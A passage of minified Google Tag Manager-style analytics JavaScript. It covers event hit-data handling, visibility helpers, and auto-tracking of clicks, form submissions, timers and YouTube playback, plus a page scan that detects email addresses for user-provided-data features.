[xE],ME),ZE[K.m.Nf]=(NE[2]=[xE],NE),ZE[K.m.Of]=(OE[2]=[xE],OE),ZE[K.m.Pf]=(PE[2]=[xE],PE),ZE[K.m.Qf]=(QE[2]=[xE],QE),ZE[K.m.wb]=(RE[1]=[xE],RE),ZE[K.m.ld]=(SE[1]=[xE],SE),ZE[K.m.rd]=(TE[1]=[xE],TE),ZE[K.m.oe]=(UE[1]=[xE],UE),ZE[K.m.ef]=(VE[1]=[function(a){return N(102)&&xE(a)}],VE),ZE[K.m.Lc]=(WE[1]=[xE],WE),ZE[K.m.ya]=(XE[1]=[xE],XE),ZE[K.m.Xa]=(YE[1]=[xE],YE),ZE),aF={},bF=(aF[K.m.wb]=yE,aF[K.m.ld]=yE,aF[K.m.rd]=yE,aF[K.m.oe]=yE,aF[K.m.ef]=yE,aF[K.m.Lc]=function(a){if(!td(a))return{};var b=ud(a,
null);delete b.match_id;return b},aF[K.m.ya]=zE,aF[K.m.Xa]=zE,aF),cF={},dF={},eF=(dF[Q.C.Qa]=(cF[2]=[xE],cF),dF),fF={};var gF=function(a,b,c,d){this.D=a;this.R=b;this.U=c;this.W=d};gF.prototype.getValue=function(a){a=a===void 0?Il.ba.Wc:a;if(!this.R.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.W(this.D):this.D};gF.prototype.J=function(){return rd(this.D)==="array"||td(this.D)?ud(this.D,null):this.D};
var hF=function(){},iF=function(a,b){this.conditions=a;this.D=b},jF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new gF(c,e,g,a.D[b]||hF)},kF,lF;var mF,nF=!1;function oF(){nF=!0;fg(52)&&(mF=productSettings,productSettings=void 0);mF=mF||{}}function pF(a){nF||oF();return mF[a]};var qF=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;W(this,g,d[g])}},Ou=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,T(a,Q.C.fg))},X=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(kF!=null||(kF=new iF($E,bF)),e=jF(kF,b,c));d[b]=e};
qF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.J)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!td(c))return!1;X(this,a,pa(Object,"assign").call(Object,c,b));return!0};var rF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};
qF.prototype.copyToHitData=function(a,b,c){var d=M(this.F,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var T=function(a,b){var c=a.metadata[b];if(b===Q.C.fg){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,T(a,Q.C.fg))},W=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(lF!=null||(lF=new iF(eF,fF)),e=jF(lF,b,c));d[b]=e},sF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},tF=function(a,b,c){var d=pF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},uF=function(a){for(var b=new qF(a.target,a.eventName,a.F),c=rF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=sF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;W(b,n,g[n])}b.isAborted=a.isAborted;return b},vF=function(a){var b=a.F,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
qF.prototype.accept=function(){var a=nm(im.aa.xi,{}),b=vF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=ck();var d=im.aa.xi;if(jm(d)){var e;(e=km(d))==null||e.notify()}};qF.prototype.canBeAccepted=function(a){var b=mm(im.aa.xi);if(!b)return!0;var c=b[vF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===ck()};function wF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Ou(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Ou(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return T(a,b)},setMetadata:function(b,c){W(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return M(a.F,b)},rb:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.F.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return td(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function xF(a,b){var c;return c}xF.K="internal.copyPreHit";function yF(a,b){var c=null;if(!zh(a)||!zh(b))throw G(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Ob(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return qb(h)?Id(h,this.M,2):null;var l;h=function(){if(!qb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Ob(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.M,2)}yF.publicName="createArgumentsQueue";function zF(a){return Id(function(c){var d=jz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
jz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}zF.K="internal.createGaCommandQueue";function AF(a){if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Ob(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!qb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
Oh(VC(this).Pb())?2:1)}AF.publicName="createQueue";function BF(a,b){var c=null;if(!zh(a)||!Ah(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}BF.K="internal.createRegex";function CF(a){}CF.K="internal.declareConsentState";function DF(a){var b="";return b}DF.K="internal.decodeUrlHtmlEntities";function EF(a,b,c){var d;return d}EF.K="internal.decorateUrlWithGaCookies";function FF(){}FF.K="internal.deferCustomEvents";function GF(a){return N(423)||HF?A.querySelector(a):null}function IF(a){return N(423)||HF?A.querySelectorAll(a):null}
function JF(a,b){if(N(423))try{return a.closest(b)}catch(e){return null}else{if(!HF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var KF=!1;if(A.querySelectorAll)try{var LF=A.querySelectorAll(":root");LF&&LF.length==1&&LF[0]==A.documentElement&&(KF=!0)}catch(a){}var HF=KF;function MF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function NF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var PF=function(a){var b=OF(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},OF=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var SF=function(a){if(QF){if(a>=0&&a<RF.length&&RF[a]){var b;(b=RF[a])==null||b.disconnect();RF[a]=void 0}}else w.clearInterval(a)},VF=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(QF){var e=!1;Vc(function(){e||TF(a,b,c)()});return UF(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Vc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval(TF(a,b,c),1E3)},TF=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Hb()};Vc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=PF(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},UF=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<RF.length;f++)if(!RF[f])return RF[f]=d,f;return RF.push(d)-1},RF=[],QF=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var hG=function(a){a=a||{sg:!0,tg:!0,Oj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=WF(a),c=XF[b];if(c&&Hb()-c.timestamp<200)return c.result;var d=YF(),e=d.status,f=[],g,h,l=[];if(!N(33)){if(a.bc&&a.bc.email){var n=ZF(d.elements);f=$F(n,a&&a.kg);g=aG(f);n.length>10&&(e="3")}!a.Oj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(bG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.bc){}g&&(h=bG(g,!!a.sg,!!a.tg));var H={elements:l,Jn:h,status:e};XF[b]={timestamp:Hb(),result:H};
return H},iG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},kG=function(a){var b=jG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},jG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},bG=function(a,b,c){var d=a.element,
e={ra:a.ra,type:a.sa,tagName:d.tagName};b&&(e.querySelector=lG(d));c&&(e.isVisible=!NF(d));return e},WF=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},aG=function(a){if(a.length!==0){var b;b=mG(a,function(c){return!nG.test(c.ra)});b=mG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=mG(b,function(c){return!NF(c.element)});return b[0]}},$F=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&JF(a[d].element,g)){e=!1;break}}a[d].sa===gG.Tb&&N(227)&&(nG.test(a[d].ra)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},mG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},lG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=lG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},ZF=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(oG);if(f){var g=f[0],h;if(w.location){var l=uj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,ra:g,sa:gG.Tb})}}}return b},YF=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(pG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(qG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||N(33)&&rG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},oG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
nG=/support|noreply/i,pG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),qG=["BR"],sG=kg(36,2),gG={Tb:"1",Kd:"2",Dd:"3",Id:"4",Ze:"5",dg:"6",Ah:"7",Vi:"8",Xh:"9",Pi:"10"},XF={},rG=["INPUT","SELECT"],tG=jG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function SG(a){var b;return b}SG.K="internal.detectUserProvidedData";
var VG=function(a){var b=Zc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Wc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},WG=function(a,b,c){var d=c.target;if(d){var e=YC(a,"individualElementIds",[]);if(e.length>0){var f=cD(d,b,e);hB(f)}var g=!1,h=YC(a,"commonButtonIds",[]);if(h.length>0){var l=VG(d);if(l){var n=cD(l,b,h);hB(n);g=!0}}var p=YC(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=JF(d,q);if(u){var t=cD(u,b,r);hB(t)}}}}};
function XG(a,b){if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Db(c.matchCommonButtons),e=!!c.cssSelector,f=XC(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&bD(h,"commonButtonIds",l,[]),e){var n=Fb(String(c.cssSelector));bD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else bD(h,"individualElementIds",l,[]);$C(h,function(){Tc(A,"click",function(p){WG(h,g,p)},!0)});return f}XG.K="internal.enableAutoEventOnClick";var $G=function(a){if(!YG){var b=function(){var c=A.body;if(c)if(ZG)(new MutationObserver(function(){for(var e=0;e<YG.length;e++)Vc(YG[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Tc(c,"DOMNodeInserted",function(){d||(d=!0,Vc(function(){d=!1;for(var e=0;e<YG.length;e++)Vc(YG[e])}))})}};YG=[];A.body?b():Vc(b)}YG.push(a)},ZG=!!w.MutationObserver,YG;
function eH(a,b){return p}eH.K="internal.enableAutoEventOnElementVisibility";function fH(){}fH.K="internal.enableAutoEventOnError";var gH={},hH=[],iH={},jH=0,kH=0;
function qH(a,b){var c=this;return d}qH.K="internal.enableAutoEventOnFormInteraction";
var rH=function(a,b,c,d,e){var f=YC("fsl",c?"nv.mwt":"mwt",0),g;g=c?YC("fsl","nv.ids",[]):YC("fsl","ids",[]);if(!g.length)return!0;var h=cD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);P(121);if(l==="https://www.facebook.com/tr/")return P(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!gB(h,iB(b,
f),f))return!1}else gB(h,function(){},f||2E3);return!0},sH=function(){var a=[],b=function(c){return wb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},tH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},uH=function(){var a=sH(),b=HTMLFormElement.prototype.submit;Tc(A,"click",function(c){var d=c.target;if(d){var e=Zc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Wc(e,"value")){var f=gD(e);f&&a.store(f,e)}}},!1);Tc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=tH(d)&&!e,g=a.get(d),h=!0;if(rH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),tc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
tc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;rH(c,function(){d&&b.call(c)},!1,tH(c))&&(b.call(c),d=
!1)}};
function vH(a,b){var c=this;if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");RC([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=XC(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};bD("fsl","mwt",h,0);e||bD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};bD("fsl","ids",l,[]);e||bD("fsl","nv.ids",l,[]);YC("fsl","init",!1)||(uH(),ZC("fsl","init",!0));return f}vH.K="internal.enableAutoEventOnFormSubmit";
function AH(){var a=this;}AH.K="internal.enableAutoEventOnGaSend";var BH={},CH=[];
function JH(a,b){var c=this;return f}JH.K="internal.enableAutoEventOnHistoryChange";var KH=["http://","https://","javascript:","file://"];
function OH(a,b){var c=this;return h}OH.K="internal.enableAutoEventOnLinkClick";var PH,QH;
function aI(a,b){var c=this;return d}aI.K="internal.enableAutoEventOnScroll";function bI(a){return function(){if(a.limit&&a.Gj>=a.limit)a.Ph&&w.clearInterval(a.Ph);else{a.Gj++;var b=Hb();hB({event:a.eventName,"gtm.timerId":a.Ph,"gtm.timerEventNumber":a.Gj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Wn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Wn,"gtm.triggers":a.ys})}}}
function cI(a,b){
return f}cI.K="internal.enableAutoEventOnTimer";
var dI=function(a,b,c){function d(){var g=a();f+=e?(Hb()-e)*g.playbackRate/1E3:0;e=Hb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.qn,q=l?Math.round(l):h?Math.round(n.qn*h):Math.round(n.Gq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:PF(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=cD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Tr:function(){e=Hb()},bj:function(){d()}}};var wc=Ca(["data-gtm-yt-inspected-"]),eI=["www.youtube.com","www.youtube-nocookie.com"],fI,gI=!1;
var hI=function(a,b,c){var d=a.map(function(g){return{Vd:g,Tn:g,In:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Vd:g*c,Tn:void 0,In:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Vd-h.Vd});return f},iI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},jI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},kI=function(a,b){var c,d;function e(){u=dI(function(){return{url:x,title:y,qn:v,Gq:a.getCurrentTime(),playbackRate:z}},b.Xe,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var O=a.getVideoData();y=O?O.title:""}z=a.getPlaybackRate();if(b.yq){var ea=u.createEvent("start");hB(ea)}else u.bj();t=hI(b.Qr,b.Pr,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Gb().getTime();
u.Tr();r();return h}function h(I){var O;switch(I){case 0:return n(I);case 2:O="pause";case 3:var ea=a.getCurrentTime()-C;O=Math.abs((Gb().getTime()-E)/1E3*z-ea)>1?"seek":O||"buffering";if(a.getCurrentTime())if(b.xq){var ba=u.createEvent(O);hB(ba)}else u.bj();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.wq){var O=u.createEvent("complete",
1);hB(O)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,O;do{O=t[0];if(O.Vd>a.getDuration())return;I=(O.Vd-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Vd===O.Vd){t.shift();var ea=u.createEvent("progress",O.In,O.Tn);hB(ea)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,H=e(-1);d=0;c=p;return{onStateChange:function(I){H=H(I)},onPlaybackRateChange:function(I){C=
a.getCurrentTime();E=Gb().getTime();u.bj();z=I;q();r()}}},mI=function(a){Vc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)lI(d[f],a)}var c=A;b();$G(b)})},lI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.Xe)&&(yc(a,"data-gtm-yt-inspected-"+b.Xe),nI(a,b.tn))){a.id||(a.id=oI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=kI(d,b),f={},g;for(g in e)f={xg:f.xg},f.xg=g,e.hasOwnProperty(f.xg)&&d.addEventListener(f.xg,function(h){return function(l){return e[h.xg](l.data)}}(f))}},
nI=function(a,b){var c=a.getAttribute("src");if(pI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(fI||(fI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(fI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(fI));var f;f=dc(d);a.src=ec(f).toString();return!0}}return!1},pI=function(a,b){if(!a)return!1;for(var c=0;c<eI.length;c++)if(a.indexOf("//"+eI[c]+"/"+b)>=0)return!0;
return!1},oI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?oI():a};
function qI(a,b){var c=this;var d=function(){mI(q)};if(!sh(a))throw G(this.getName(),["Object","any"],arguments);RC([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=XC(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=jI(B(a.get("progressThresholdsPercent"))),n=iI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={yq:f,wq:g,xq:h,Pr:l,Qr:n,tn:p,Xe:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Vc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(pI(z,"iframe_api")||pI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,H=0;H<E;H++)if(!gI&&nI(C[H],q.tn))return Oc("https://www.youtube.com/iframe_api"),
gI=!0,e});return e}qI.K="internal.enableAutoEventOnYouTubeActivity";gI=!1;function rI(a,b){if(!zh(a)||!th(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}rI.K="internal.evaluateBooleanExpression";var sI;function tI(a){var b=!1;return b}tI.K="internal.evaluateMatchingRules";var uI=function(a){jv(a)};var vI=[K.m.X,K.m.Z];
var wI=function(a){var b=T(a,Q.C.Ba),c=T(a,Q.C.Jm),d=N(443)&&c?Lv(b):Kv(b),e;a:{if(fg(47)&&Sn(vI)){var f=tF(a,"ccd_enable_cm",!1);if(!f||N(252)&&fg(47)){var g=T(a,Q.C.Qa);W(a,Q.C.Ji,!0);W(a,Q.C.Gd,!0);if(Wv(g)){W(a,Q.C.Ki,!0);var h=d||Wr(),l={},n={eventMetadata:(l[Q.C.Yb]=L.O.Bb,l[Q.C.Qa]=g,l[Q.C.aj]=h,l[Q.C.Gd]=!0,l[Q.C.Ji]=!0,l[Q.C.Ki]=!0,l[Q.C.lm]=f&&fg(47),l),noGtmEvent:!0},p=Xo(a.target.destinationId,a.eventName,a.F.D);FA(p,a.F.eventId,n);f&&T(a,Q.C.gd)||W(a,Q.C.Qa);e=h;break a}}}e=void 0}var q=
d||e;if(q){var r,u;r=Ou(a,K.m.Ca);u=Fy.Oi.lo;var t=Ou(a,K.m.ud);!r&&t&&(r=t[K.m.Ca],u=Fy.Oi.yp);r||(r=Wr(Ou(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",Do.T.th),u=Fy.Oi.Xp);X(a,K.m.Ca,r);X(a,K.m.xl,u);X(a,K.m.nb,q);W(a,Q.C.Qi,!0)}};
